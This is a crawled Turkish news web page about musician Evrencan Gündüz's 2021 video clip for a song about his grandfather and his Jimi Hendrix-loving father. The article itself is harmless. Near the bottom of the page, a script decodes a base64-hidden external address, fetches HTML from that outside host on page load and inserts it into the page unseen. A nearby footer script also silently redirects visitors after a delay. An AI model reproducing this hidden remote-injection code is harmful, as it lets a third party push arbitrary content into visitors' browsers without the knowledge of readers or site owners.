

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/evrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html
body_size: 7448
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Evrencan Gündüz babasını ve dedesini anlattı &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Evrencan Gündüz babasını ve dedesini anlattı yorum akışı" href="https://desifrehaber.net/evrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/3553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/evrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=3553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fevrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fevrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/evrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html"
    },
    "headline": "Evrencan Gündüz babasını ve dedesini anlattı",
    "description": "Evrencan Gündüz temmuzda yayınladığı ‘Anadolu Funk: Vol 1’ albümünün ilk klibi ‘Bir Öyle Bir Böyle( Jimi Hendrix)’ 18 Kasım’da Youtube’da yayınlandı. Evrencan’ın, dedesi Adanalı Rıza’yı ve babası Asım Can Gündüz’ün Jimi Hendrix hayranlığını anlattığı şarkıya eşlik eden görüntüler Kalkan’ın Bezirgan Köyünde çekildi. Geçmişin güzel değerlerini bugüne taşıma iddiasıyla yola çıkan Evrencan Gündüz ‘Bir Öyle Bir [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2021/11/Evrencan-Gunduz-babasini-ve-dedesini-anlatti.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-11-22T20:25:51+00:00",
    "dateModified": "2021-11-22T20:25:51+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Evrencan Gündüz babasını ve dedesini anlattı" />
      <meta property="og:description" content="Evrencan Gündüz temmuzda yayınladığı ‘Anadolu Funk: Vol 1’ albümünün ilk klibi ‘Bir Öyle Bir Böyle( Jimi Hendrix)’ 18 Kasım’da Youtube’da yayınlandı. Evrencan’ın, dedesi Adanalı Rıza’yı ve babası Asım Can Gündüz’ün Jimi Hendrix hayranlığını anlattığı şarkıya eşlik eden görüntüler Kalkan’ın Bezirgan Köyünde çekildi. Geçmişin güzel değerlerini bugüne taşıma iddiasıyla yola çıkan Evrencan Gündüz ‘Bir Öyle Bir [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/evrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2021/11/Evrencan-Gunduz-babasini-ve-dedesini-anlatti.jpg" />
      <meta property="article:published_time" content="2021-11-22T20:25:51+00:00" />
      <meta property="article:modified_time" content="2021-11-22T20:25:51+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-3553 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-63057300"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Evrencan Gündüz babasını ve dedesini anlattı</h1><p id="ozet"> 

	 
			Evrencan Gündüz temmuzda yayınladığı ‘Anadolu Funk: Vol 1’ albümünün ilk klibi ‘Bir Öyle Bir Böyle( Jimi Hendrix)’ 18 Kasım’da Youtube’da yayınlandı.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="1200" height="720" src="https://desifrehaber.net/wp-content/uploads/2021/11/Evrencan-Gunduz-babasini-ve-dedesini-anlatti.jpg" class="attachment-large size-large wp-post-image" alt="Evrencan Gündüz babasını ve dedesini anlattı" decoding="async" fetchpriority="high" srcset="https://desifrehaber.net/wp-content/uploads/2021/11/Evrencan-Gunduz-babasini-ve-dedesini-anlatti.jpg 1200w, https://desifrehaber.net/wp-content/uploads/2021/11/Evrencan-Gunduz-babasini-ve-dedesini-anlatti-768x461.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">22 Kasım 2021</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Evrencan Gündüz temmuzda yayınladığı ‘Anadolu Funk: Vol 1’ albümünün ilk klibi ‘Bir Öyle Bir Böyle( Jimi Hendrix)’ 18 Kasım’da Youtube’da yayınlandı. Evrencan’ın, dedesi Adanalı Rıza’yı ve babası Asım Can Gündüz’ün Jimi Hendrix hayranlığını anlattığı şarkıya eşlik eden görüntüler Kalkan’ın Bezirgan Köyünde çekildi. Geçmişin güzel değerlerini bugüne taşıma iddiasıyla yola çıkan Evrencan Gündüz ‘Bir Öyle Bir Böyle (Jimi Hendrix)’ şarkısıyla eski ve yeni neslin beğenilerini bir araya getiriyor.</p>
<p>Yeni albümü Anadolu Funk: Vol 1’i 9 Temmuz’da çıkaran Evrencan Gündüz 70’lerde çok popüler olan “Anadolu Rock” sound’unu modern bir yorumla “Anadolu Funk”a dönüştürerek dinleyiciyi kimsenin birbirine yabancı olmadığı zamanlara götürmüştü. Evrencan büyük ilgi gören ‘Bir Öyle Bir Böyle (Jimi Hendrix) ‘ şarkısını kliplendirdi. Hey Douglas ile ortak bir çalışma olan şarkı, albümün “Türk insanının kendini yuvada hissettiği , birlik ve aile olma kavramlarının tekrar hatırlandığı o günlere dönmek “ misyonunu da kusursuz bir şekilde yerine getiriyor.</p>
<p><iframe title="Evrencan Gündüz - Bir Öyle Bir Böyle (Jimi Hendrix) ft Hey! Douglas #anadolufunk" width="500" height="281" src="https://www.youtube.com/embed/jpVFyuoC75M?feature=oembed" loading="lazy" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
Klipte oynayanların Bezirgan köyünün sakinleri olduğunu söyleyen Evrencan Gündüz “Anadolu müziğini güncel funk ezgileriyle buluştururken sahip olduğumuz o candan , o hakiki değerleri bir kez daha hatırlatmak, anmak istedik.Bunu da deneyimleyebileceğimiz en güzel yer bir köydü ve yol bizi Bezirgan’a götürdü. Amacımız köy hayatının hem güzelliklerini hem  zorluklarını anlamak; bir ağaca, toprağa, bir hayvana, hanelerine ama en başta birbirlerine nasıl sahip çıktıklarını görmek, neden milletin efendisi olduklarını anlamak ve atalarımızın bu denli başımızın üstüne koyduğu bu emekçi insanları yakından tanımaktı.” dedi.</p>
<p><b>ŞARKININ HİKAYESİ<br />
</b><br />
Adanalı Rıza’nın bir oğlu var<br />
Oğlu işten güçten yoksun ne anlar<br />
Onun gözü başka yerde<br />
Aklı fikri Jimi Hendrix’te</p>
<p>Evrencan Gündüz şarkının bu dört dizesinde anlatmak istediklerini kendi sözleriyle şöyle özetliyor: “Bu şarkıyı sevgili babam için yazdım. Adanalı Rıza’nın oğlu olan Asım Can Gündüz ailenin en çılgın çocuğuymuş. Jimi Hendrix hayranıydı babam. Klibin kahramanı olan çocuğumuzda köyde doğup büyüyen ama kendini Jimi’nin müziğine kaptırmış ,hayalleri olan bir çocuk. Tarlada çalışırken her uyuyakaldığında rüyasında kendi Jimi’sini görüyor , gitarıyla dünyayı kurtarıyor. Jimi’ye yazılan rock’n roll funk bir türküde hem dedemi hem babamı ölümsüzleştirmiş olduk.”</p>
<p>NOT: Evrencan Gündüz’ün Nisan ‘da yayınlanması planlanan sonraki albümü ‘Anadolu Funk Volume 2’nun çıkış parçası ‘Bozacı’ 10 Aralık’ta dinleyicilerle buluşacak. ‘Bozacı’nın Dalyan’da çekilen klibi şimdiden hazır!</p>
<p><b>KLİP KÜNYE<br />
</b><br />
Yönetmen: Batuhan Özpekcan<br />
Görüntü Yönetmeni: Oğulcan Sarıca<br />
Drone: Oğuzhan Yılmaz<br />
Edit: Batuhan Özpekcan<br />
Renk: Post Brothers<br />
Asistan: Hakan Dikbaşan, İpek Utku<br />
Styling &amp; Sanat: Dilhan Naz Özgülüş</p>
<p>EVRENCAN GÜNDÜZ<br />
9 yaşında piyano derslerine başlayan Evrencan Gündüz 13 yaşında blues müziğe hayran olup 14 yaşında klasik gitar, 15 yaşında elektro gitar çalmayı öğrendi. 16 yaşında sokak müzisyeni oldu. Hayran kitlesi büyüdükçe sahnelere adım attı. Evrencan Gündüz ve Uzaylılar adlı beş şarkılık ilk EP’sini 2017 yılında, 2018’de Mevsim Çiçekleri EP’sini, 2019’da ise türkülerimize yeni bir soluk getirdiği Bu Toprakların Sesleri ve Sabah Şarkıları EP’lerini yayınladı. Kendi Akustik Solo programlarının yanı sıra, grubu Uzaylılar ile konser, beste ve albüm çalışmalarına devam etmektedir.</p>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/evrencan-gunduz" rel="tag">Evrencan Gündüz</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari-17123.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="1320" height="850" src="https://desifrehaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104.jpeg" class="attachment-full size-full wp-post-image" alt="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı" decoding="async" loading="lazy" srcset="https://desifrehaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104.jpeg 1320w, https://desifrehaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104-768x495.jpeg 768w" sizes="auto, (max-width: 1320px) 100vw, 1320px" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-17111.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/pinar-turhan-20260102.jpg" class="attachment-full size-full wp-post-image" alt="Egzotik derilerle şekillenen güçlü bir tasarım imzası…" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/svadvadan-yeni-yila-gorkemli-personel-gecesi-17102.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Svadba-20260101.jpg" class="attachment-full size-full wp-post-image" alt="Svadva’dan yeni yıla görkemli personel gecesi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Svadva’dan yeni yıla görkemli personel gecesi</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincoz-edirne-kolejinde-cocuklarla-bulustu-17048.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/petek-dincoz-20251225.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz Edirne Koleji’nde Çocuklarla Buluştu" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz Edirne Koleji’nde Çocuklarla Buluştu</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/quality-of-magazineden-muhtesem-yeni-yil-partisi-16860.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Quality-of-Magazine-20251216.jpg" class="attachment-full size-full wp-post-image" alt="Quality of Magazine’den muhteşem yeni yıl partisi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Quality of Magazine’den muhteşem yeni yıl partisi</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html"><img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html"><img width="633" height="423" src="https://desifrehaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html">Antalya Hurdacı Servi Hurda Metal</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-17134.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-17134.html">AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/cuneyt-arkin-hayatini-kaybetti-4116.html">Cüneyt Arkın hayatını kaybetti</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_63057300-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63057300'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-63057300","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/evrencan-gunduz-babasini-ve-dedesini-anlatti-3553.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="63057300" defer></script></body>

</html>
